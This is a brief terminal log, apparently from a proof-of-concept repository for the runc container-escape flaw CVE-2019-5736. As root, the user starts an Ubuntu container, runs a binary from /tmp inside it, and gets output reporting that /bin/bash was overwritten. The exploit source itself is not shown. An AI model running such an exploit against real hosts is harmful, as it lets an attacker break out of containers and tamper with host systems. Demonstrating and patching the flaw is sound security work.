 root@iZ2ze1i5ztzfdcmb06oj96Z:~/CVE-2019-5736-PoC# docker start f7b7
f7b7
root@iZ2ze1i5ztzfdcmb06oj96Z:~/CVE-2019-5736-PoC# docker ps -a
CONTAINER ID        IMAGE               COMMAND             CREATED             STATUS
f7b7462ad660        ubuntu:18.04        "/bin/bash"         4 hours ago         Up 7 seconds
root@iZ2ze1i5ztzfdcmb06oj96Z:~/CVE-2019-5736-PoC# docker exec -it f7b7462ad660 /bin/sh
# ls /tmp
main
# /tmp/main
[+] Overwritten /bin/bash successfully
^C
# exit
root@iZ2ze1i5ztzfdcmb06oj96Z:~/CVE-2019-5736-PoC#